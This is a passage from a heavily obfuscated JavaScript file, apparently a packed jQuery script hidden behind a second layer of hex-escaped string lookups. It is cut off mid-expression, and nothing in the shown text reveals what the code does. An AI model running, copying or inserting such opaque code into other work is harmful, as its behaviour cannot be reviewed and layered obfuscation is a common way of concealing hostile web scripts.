('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x36\x63\x33')+_0x38fcd3('\x30\x78\x39\x65\x36')+_0x38fcd3('\x30\x78\x33\x33\x65')+'\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x63\x5c'+_0x38fcd3('\x30\x78\x35\x36\x33')+_0x38fcd3('\x30\x78\x32\x38\x63')+_0x38fcd3('\x30\x78\x37\x66\x31')+_0x38fcd3('\x30\x78\x34\x35\x37')+_0x38fcd3('\x30\x78\x39\x34\x66')+_0x38fcd3('\x30\x78\x63\x36\x33')+_0x38fcd3('\x30\x78\x31\x30\x66\x33')+_0x38fcd3('\x30\x78\x39\x62\x63')+_0x38fcd3('\x30\x78\x34\x31\x32')+_0x38fcd3('\x30\x78\x35\x37\x31')+_0x38fcd3('\x30\x78\x39\x39\x38')+_0x38fcd3('\x30\x78\x33\x39\x66')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x61\x37\x37')+_0x38fcd3('\x30\x78\x32\x34\x65')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+'\x31\x6d\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x34\x34')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x36\x61\x64')+_0x38fcd3('\x30\x78\x32\x34\x63')+_0x38fcd3('\x30\x78\x38\x39\x62')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x65\x32\x34')+_0x38fcd3('\x30\x78\x39\x62\x66')+_0x38fcd3('\x30\x78\x34\x33\x31')+_0x38fcd3('\x30\x78\x62\x61\x63')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x39\x33\x66')+_0x38fcd3('\x30\x78\x33\x38\x36')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x61\x62\x35')+_0x38fcd3('\x30\x78\x35\x61\x38')+_0x38fcd3('\x30\x78\x35\x36\x63')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x33\x63\x33')+_0x38fcd3('\x30\x78\x39\x33\x34')+_0x38fcd3('\x30\x78\x31\x30\x61\x64')+_0x38fcd3('\x30\x78\x36\x30\x64'))+(_0x38fcd3('\x30\x78\x31\x30\x33\x31')+_0x38fcd3('\x30\x78\x62\x65\x62')+_0x38fcd3('\x30\x78\x39\x32\x64')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x31\x30\x33\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x38')+'\x4b\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x61\x31')+_0x38fcd3('\x30\x78\x31\x30\x63\x39')+_0x38fcd3('\x30\x78\x61\x34\x63')+_0x38fcd3('\x30\x78\x63\x65\x64')+'\x33\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x37\x62')+_0x38fcd3('\x30\x78\x62\x62\x38')+_0x38fcd3('\x30\x78\x33\x66\x30')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+_0x38fcd3('\x30\x78\x39\x35\x64')+_0x38fcd3('\x30\x78\x38\x37\x33')+_0x38fcd3('\x30\x78\x31\x30\x65\x36')+_0x38fcd3('\x30\x78\x39\x65\x34')+_0x38fcd3('\x30\x78\x39\x65\x61')+_0x38fcd3('\x30\x78\x62\x38\x30')+_0x38fcd3('\x30\x78\x31\x30\x33\x39')+_0x38fcd3('\x30\x78\x64\x66\x38')+_0x38fcd3('\x30\x78\x66\x32\x35')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x65\x63\x65')+'\x31\x61\x5c\x5c\x5c\x27\x29\x2b\x61\x28'+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x38\x34\x34')+_0x38fcd3('\x30\x78\x37\x34\x37')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+'\x5c\x31\x38\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x37\x65')+_0x38fcd3('\x30\x78\x39\x66\x30')+'\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x37\x64\x64')+'\x29\x2b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x38\x62\x62')+_0x38fcd3('\x30\x78\x32\x62\x33')+_0x38fcd3('\x30\x78\x33\x39\x66')+_0x38fcd3('\x30\x78\x36\x30\x64')+'\x5c\x33\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x32\x61')+_0x38fcd3('\x30\x78\x31\x32\x33\x38')+'\x5c\x27\x29\x3b\x31\x41\x20\x31\x68\x20'+_0x38fcd3('\x30\x78\x38\x38\x37')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x39\x64\x64')+_0x38fcd3('\x30\x78\x31\x30\x32\x62')+_0x38fcd3('\x30\x78\x66\x37\x36')+_0x38fcd3('\x30\x78\x39\x33\x39')+'\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x36\x5c'+_0x38fcd3('\x30\x78\x62\x31\x31')+_0x38fcd3('\x30\x78\x34\x36\x39')+_0x38fcd3('\x30\x78\x33\x61\x31')+'\x32\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x65\x33')+'\x5c\x27\x29\x2b\x5c\x5c\x5c\x27\x5c\x5c'+'\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x79\x5c'+'\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31'+'\x63\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x38\x31')+_0x38fcd3('\x30\x78\x65\x61\x32')+_0x38fcd3('\x30\x78\x31\x30\x62\x63')+_0x38fcd3('\x30\x78\x32\x62\x36')+_0x38fcd3('\x30\x78\x31\x32\x30\x31')+_0x38fcd3('\x30\x78\x37\x37\x64')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x63\x39\x34')+_0x38fcd3('\x30\x78\x64\x38\x34')+'\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x33\x34\x63')+_0x38fcd3('\x30\x78\x34\x35\x39')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+'\x34\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x63\x37')+_0x38fcd3('\x30\x78\x61\x66\x63')+_0x38fcd3('\x30\x78\x39\x33\x39')+'\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x65'+_0x38fcd3('\x30\x78\x31\x32\x30\x34')+_0x38fcd3('\x30\x78\x62\x61\x61')+_0x38fcd3('\x30\x78\x31\x30\x30\x62')+_0x38fcd3('\x30\x78\x64\x66\x30')+_0x38fcd3('\x30\x78\x32\x30\x38')+_0x38fcd3('\x30\x78\x61\x36\x32')+_0x38fcd3('\x30\x78\x31\x30\x64\x66')+_0x38fcd3('\x30\x78\x31\x30\x38\x37')+_0x38fcd3('\x30\x78\x35\x66\x63')+'\x5c\x31\x36\x5c\x5c\x5c\x5c\x35\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x31\x33')+_0x38fcd3('\x30\x78\x32\x30\x33'))+(_0x38fcd3('\x30\x78\x31\x31\x33\x38')+_0x38fcd3('\x30\x78\x33\x31\x64')+'\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x38\x65')+_0x38fcd3('\x30\x78\x34\x31\x66')+_0x38fcd3('\x30\x78\x31\x31\x63\x62')+'\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x31\x36\x32')+_0x38fcd3('\x30\x78\x33\x39\x66')+'\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c'+'\x5c\x33\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x61\x62')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x63\x30')+'\x36\x5c\x5c\x5c\x27\x29\x2b\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x33\x66')+_0x38fcd3('\x30\x78\x34\x39\x63')+'\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x5c'+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x33\x74'+_0x38fcd3('\x30\x78\x31\x32\x30\x37')+_0x38fcd3('\x30\x78\x34\x63\x34')+_0x38fcd3('\x30\x78\x31\x31\x65\x37')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x32\x66\x66')+_0x38fcd3('\x30\x78\x34\x66\x34')+_0x38fcd3('\x30\x78\x33\x39\x66')+_0x38fcd3('\x30\x78\x36\x30\x64')+'\x5c\x34\x5c\x5c\x5c\x5c\x31\x39\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x64\x31')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34'+_0x38fcd3('\x30\x78\x36\x63\x33')+_0x38fcd3('\x30\x78\x37\x66\x37')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x65\x61\x31')+_0x38fcd3('\x30\x78\x39\x62\x66')+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x65\x35\x37')+_0x38fcd3('\x30\x78\x33\x34\x30')+_0x38fcd3('\x30\x78\x34\x64\x32')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+'\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x35\x62')+_0x38fcd3('\x30\x78\x66\x65\x61')+_0x38fcd3('\x30\x78\x62\x32\x66')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x61\x64\x39')+'\x5c\x5c\x5c\x31\x39\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x33\x35\x37')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x36\x39\x33')+_0x38fcd3('\x30\x78\x33\x61\x62')+'\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x36'+_0x38fcd3('\x30\x78\x33\x65\x39')+_0x38fcd3('\x30\x78\x31\x31\x61\x39')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x64\x66\x64')+_0x38fcd3('\x30\x78\x31\x66\x30')+_0x38fcd3('\x30\x78\x31\x30\x62\x37')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+'\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x65\x65')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x66\x37\x63')+'\x38\x5c\x5c\x5c\x27\x29\x2b\x61\x28\x5c'+_0x38fcd3('\x30\x78\x65\x66\x30')+'\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x66\x61')+'\x5c\x5c\x5c\x27\x29\x2b\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x66\x31\x63')+_0x38fcd3('\x30\x78\x32\x32\x62')+_0x38fcd3('\x30\x78\x39\x33\x64')+_0x38fcd3('\x30\x78\x34\x33\x63')+_0x38fcd3('\x30\x78\x31\x39\x64')+_0x38fcd3('\x30\x78\x36\x39\x66')+_0x38fcd3('\x30\x78\x64\x30\x63')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x38\x62\x62')+_0x38fcd3('\x30\x78\x62\x63\x37')+_0x38fcd3('\x30\x78\x33\x39\x66')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x35\x61\x31')+_0x38fcd3('\x30\x78\x66\x34\x31')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x66\x34\x37')+_0x38fcd3('\x30\x78\x39\x62\x65')+_0x38fcd3('\x30\x78\x32\x35\x36')+'\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x4d'+_0x38fcd3('\x30\x78\x31\x32\x33\x34')+_0x38fcd3('\x30\x78\x64\x63\x65')+_0x38fcd3('\x30\x78\x39\x30\x30')+_0x38fcd3('\x30\x78\x63\x61\x30')+_0x38fcd3('\x30\x78\x35\x39\x39')+_0x38fcd3('\x30\x78\x62\x61\x62'))+(_0x38fcd3('\x30\x78\x31\x30\x39\x65')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+_0x38fcd3('\x30\x78\x31\x62\x62')+_0x38fcd3('\x30\x78\x38\x37\x33')+_0x38fcd3('\x30\x78\x38\x62\x64')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x36\x61\x35')+_0x38fcd3('\x30\x78\x62\x61\x39')+_0x38fcd3('\x30\x78\x64\x63\x37')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x35\x30\x64')+_0x38fcd3('\x30\x78\x33\x38\x61')+'\x29\x26\x26\x63\x5b\x61\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+'\x31\x6d\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x66\x30')+_0x38fcd3('\x30\x78\x31\x30\x62\x37')+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34'+_0x38fcd3('\x30\x78\x31\x30\x65\x61')+_0x38fcd3('\x30\x78\x64\x65\x65')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+'\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x65\x31\x39')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+'\x5c\x5c\x31\x39\x5c\x5c\x5c\x5c\x31\x61'+_0x38fcd3('\x30\x78\x37\x34\x37')+_0x38fcd3('\x30\x78\x38\x38\x61')+'\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x39\x62')+_0x38fcd3('\x30\x78\x64\x65\x31')+_0x38fcd3('\x30\x78\x31\x32\x31\x38')+_0x38fcd3('\x30\x78\x31\x31\x37\x35')+_0x38fcd3('\x30\x78\x64\x65\x63')+_0x38fcd3('\x30\x78\x35\x66\x34')+'\x5c\x31\x30\x5c\x5c\x5c\x5c\x35\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x64\x62')+_0x38fcd3('\x30\x78\x31\x31\x32\x61')+_0x38fcd3('\x30\x78\x35\x64\x31')+'\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c'+'\x31\x35\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x33\x62')+_0x38fcd3('\x30\x78\x64\x64\x35')+_0x38fcd3('\x30\x78\x31\x31\x63\x35')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x38\x31\x64')+'\x5c\x27\x29\x2b\x61\x28\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x39\x66\x30')+'\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x34'+_0x38fcd3('\x30\x78\x33\x61\x62')+'\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x31\x65\x62')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x33\x34\x63')+'\x5c\x31\x39\x5c\x5c\x5c\x27\x29\x5d\x28'+_0x38fcd3('\x30\x78\x33\x65\x36')+_0x38fcd3('\x30\x78\x31\x61\x30')+_0x38fcd3('\x30\x78\x31\x31\x61\x66')+_0x38fcd3('\x30\x78\x32\x33\x37')+_0x38fcd3('\x30\x78\x31\x30\x33\x39')+'\x31\x30\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x33\x65')+_0x38fcd3('\x30\x78\x64\x33\x35')+_0x38fcd3('\x30\x78\x32\x61\x31')+'\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x32\x5c'+_0x38fcd3('\x30\x78\x61\x34\x63')+_0x38fcd3('\x30\x78\x63\x65\x64')+_0x38fcd3('\x30\x78\x39\x36\x61')+_0x38fcd3('\x30\x78\x64\x37\x62')+_0x38fcd3('\x30\x78\x62\x62\x38')+_0x38fcd3('\x30\x78\x39\x35\x65')+_0x38fcd3('\x30\x78\x33\x66\x39')+_0x38fcd3('\x30\x78\x36\x33\x66')+_0x38fcd3('\x30\x78\x38\x31\x32')+_0x38fcd3('\x30\x78\x39\x39\x35')+_0x38fcd3('\x30\x78\x34\x63\x34')+_0x38fcd3('\x30\x78\x62\x64\x61')+_0x38fcd3('\x30\x78\x32\x33\x31')+'\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c'+_0x38fcd3('\x30\x78\x66\x37\x63')+'\x38\x5c\x5c\x5c\x27\x29\x2b\x61\x28\x5c'+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x36\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x65\x31')+_0x38fcd3('\x30\x78\x32\x66\x62')+_0x38fcd3('\x30\x78\x31\x30\x66\x33')+_0x38fcd3('\x30\x78\x37\x36\x32')+_0x38fcd3('\x30\x78\x66\x32\x37')+_0x38fcd3('\x30\x78\x31\x30\x33\x32')+'\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c\x27\x2b'+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x31\x31\x33\x37')+'\x5c\x31\x5c\x5c\x5c\x27\x29\x2b\x61\x28')+(_0x38fcd3('\x30\x78\x32\x33\x31')+'\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34\x5c'+_0x38fcd3('\x30\x78\x63\x66\x39')+_0x38fcd3('\x30\x78\x37\x34\x37')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x63\x66\x38')+_0x38fcd3('\x30\x78\x65\x37\x65')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x64\x65\x36')+_0x38fcd3('\x30\x78\x31\x66\x30')+_0x38fcd3('\x30\x78\x32\x33\x61')+'\x5c\x27\x29\x7d\x7d\x7d\x29\x2c\x24\x28'+_0x38fcd3('\x30\x78\x63\x64\x66')+'\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x33\x30')+_0x38fcd3('\x30\x78\x33\x37\x30')+'\x31\x6c\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x61\x39\x36')+_0x38fcd3('\x30\x78\x63\x62\x32')+'\x6c\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x64\x66\x64')+'\x5c\x31\x65\x5c\x5c\x5c\x27\x29\x2b\x5c'+_0x38fcd3('\x30\x78\x38\x61\x31')+_0x38fcd3('\x30\x78\x37\x66\x65')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x31\x30\x35\x63')+_0x38fcd3('\x30\x78\x33\x30\x33')+_0x38fcd3('\x30\x78\x37\x30\x39')+'\x74\x28\x36\x72\x3d\x3d\x21\x21\x5b\x5d'+_0x38fcd3('\x30\x78\x31\x30\x61\x32')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x64\x66\x64')+'\x27\x29\x3d\x3d\x3d\x61\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x64\x66\x64')+_0x38fcd3('\x30\x78\x37\x63\x63')+_0x38fcd3('\x30\x78\x65\x30\x31')+_0x38fcd3('\x30\x78\x39\x66\x30')+'\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x65\x66\x37')+_0x38fcd3('\x30\x78\x64\x63\x37')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x31\x30\x39\x36')+_0x38fcd3('\x30\x78\x31\x32\x30\x34')+'\x29\x5d\x3d\x34\x67\x2c\x62\x5b\x61\x28'+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x66\x33\x62')+_0x38fcd3('\x30\x78\x38\x31\x36')+_0x38fcd3('\x30\x78\x65\x37\x36')+_0x38fcd3('\x30\x78\x63\x39\x37')+_0x38fcd3('\x30\x78\x63\x31\x66')+'\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c'+'\x31\x56\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x30\x37')+_0x38fcd3('\x30\x78\x35\x34\x35')+_0x38fcd3('\x30\x78\x31\x31\x38\x39')+_0x38fcd3('\x30\x78\x39\x63\x36')+_0x38fcd3('\x30\x78\x38\x38\x65')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x64\x37\x39')+_0x38fcd3('\x30\x78\x64\x63\x37')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x36\x34\x38')+_0x38fcd3('\x30\x78\x39\x66\x63')+_0x38fcd3('\x30\x78\x61\x35\x33')+_0x38fcd3('\x30\x78\x61\x63\x31')+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x39\x36')+_0x38fcd3('\x30\x78\x31\x31\x38\x31')+_0x38fcd3('\x30\x78\x31\x31\x33\x38')+_0x38fcd3('\x30\x78\x33\x31\x64')+_0x38fcd3('\x30\x78\x31\x32\x33\x34')+_0x38fcd3('\x30\x78\x34\x38\x65')+_0x38fcd3('\x30\x78\x34\x31\x66')+_0x38fcd3('\x30\x78\x31\x31\x63\x62')+_0x38fcd3('\x30\x78\x33\x30\x39')+_0x38fcd3('\x30\x78\x31\x31\x36\x32')+_0x38fcd3('\x30\x78\x33\x39\x66')+_0x38fcd3('\x30\x78\x36\x30\x64')+'\x5c\x33\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x61\x62')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x63\x64\x35')+_0x38fcd3('\x30\x78\x39\x62\x65')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x36\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x63\x34')+_0x38fcd3('\x30\x78\x39\x66\x31')+_0x38fcd3('\x30\x78\x36\x33\x36')+_0x38fcd3('\x30\x78\x31\x31\x63\x39')+_0x38fcd3('\x30\x78\x31\x32\x32\x35'))+(_0x38fcd3('\x30\x78\x39\x34\x66')+_0x38fcd3('\x30\x78\x64\x32\x33')+'\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x30\x36\x38')+_0x38fcd3('\x30\x78\x35\x38\x38')+_0x38fcd3('\x30\x78\x63\x35\x30')+'\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27\x2b'+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x64\x66\x64')+_0x38fcd3('\x30\x78\x64\x34\x34')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x36\x61\x64')+_0x38fcd3('\x30\x78\x32\x34\x63')+_0x38fcd3('\x30\x78\x38\x39\x62')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x65\x32\x34')+_0x38fcd3('\x30\x78\x39\x62\x66')+_0x38fcd3('\x30\x78\x34\x33\x31')+_0x38fcd3('\x30\x78\x31\x32\x31\x65')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x37\x64\x33')+_0x38fcd3('\x30\x78\x35\x33\x30')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x37\x65\x31')+_0x38fcd3('\x30\x78\x36\x39\x39')+_0x38fcd3('\x30\x78\x38\x62\x61')+'\x3b\x31\x74\x28\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x37\x32')+_0x38fcd3('\x30\x78\x34\x66\x32')+_0x38fcd3('\x30\x78\x34\x65\x65')+'\x5c\x27\x3d\x3d\x3d\x62\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x32\x65\x63')+_0x38fcd3('\x30\x78\x31\x30\x63\x66')+'\x24\x28\x31\x43\x29\x3b\x24\x28\x32\x52'+_0x38fcd3('\x30\x78\x65\x61\x38')+_0x38fcd3('\x30\x78\x31\x66\x65')+_0x38fcd3('\x30\x78\x39\x32\x32')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x39\x31\x39')+_0x38fcd3('\x30\x78\x39\x62\x35')+_0x38fcd3('\x30\x78\x65\x61\x62')+_0x38fcd3('\x30\x78\x39\x63\x62')+_0x38fcd3('\x30\x78\x32\x38\x63')+_0x38fcd3('\x30\x78\x38\x38\x32')+_0x38fcd3('\x30\x78\x62\x64\x38')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+'\x31\x6d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x64\x66')+_0x38fcd3('\x30\x78\x32\x30\x31')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x61\x37\x66')+_0x38fcd3('\x30\x78\x35\x32\x38')+'\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x36'+_0x38fcd3('\x30\x78\x32\x34\x38')+_0x38fcd3('\x30\x78\x37\x30\x35')+_0x38fcd3('\x30\x78\x34\x38\x31')+_0x38fcd3('\x30\x78\x64\x62\x31')+'\x5c\x5c\x27\x5d\x28\x61\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x61\x37\x32')+_0x38fcd3('\x30\x78\x33\x36\x34')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38